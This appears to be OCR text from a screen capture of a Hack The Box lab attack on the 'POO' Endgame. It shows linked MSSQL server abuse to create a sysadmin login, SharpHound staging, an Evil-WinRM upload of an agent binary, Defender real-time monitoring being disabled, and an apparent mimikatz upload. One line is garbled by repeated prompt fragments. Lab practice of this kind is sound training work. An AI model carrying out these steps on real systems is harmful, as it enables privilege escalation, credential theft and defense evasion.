 File Machine View Input Devices Help
Applications Places
Jan 10 07:39
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 105x20
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with password = ''''P@ssw0r
d!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''' as ''''sysad
min'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''',''''sysadmin
'''';'') at [COMPATIBILITY\POO_PUBLIC]') aSQL (external_user  exteSQL (external_user  eSQL (exteSQL (eSQL
 (external_user  exteSQL (external_userSQL (eSQL (exteSQL (exteSQL (external_uSQL (exteSQL (exteSQLSQLSQL
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_P
UBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec ('';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPAT
IBILITY\POO_CONFIG];
kali@kali: ~/Tools 65x18
(kali㉿kali)-[~/Tools]
$ unzip SharpHound-v2.3.0.zip
Archive:  SharpHound-v2.3.0.zip
inflating: SharpHound.exe
inflating: SharpHound.exe.config
inflating: SharpHound.pdb
inflating: SharpHound.ps1
inflating: System.Console.dll
inflating: System.Diagnostics.Tracing.dll
inflating: System.Net.Http.dll
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
/Tools/agent.exe to C:\Users\Administrator\Documents\agent.exe
Data: 6460072 bytes of 6460072 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> get-mppreference -disablerealtimemo
nitoring $true
A parameter cannot be found that matches parameter name 'disablerealtimemonitoring'.
At line:1 char:18
+ get-mppreference -disablerealtimemonitoring $true
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Get-MpPreference], ParameterBindi
ngException
+ FullyQualifiedErrorId : NamedParameterNotFound,Get-MpPreference
*Evil-WinRM* PS C:\Users\Administrator\Documents> set-mppreference -disablerealtimemo
nitoring $true
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload /home/kali/Desktop/HTB/Endga
mes/POO/../../../../../../../../home/kali/Tools/mim
kali@kali: ~/Tools 85x20
(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
$ cd ~/Tools
(kali㉿kali)-[~/Tools]
$ pwsh
PowerShell 7.2.6
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
(kali㉿kali)-[/home/kali/Tools]
PS> exit
(kali㉿kali)-[~/Tools]
$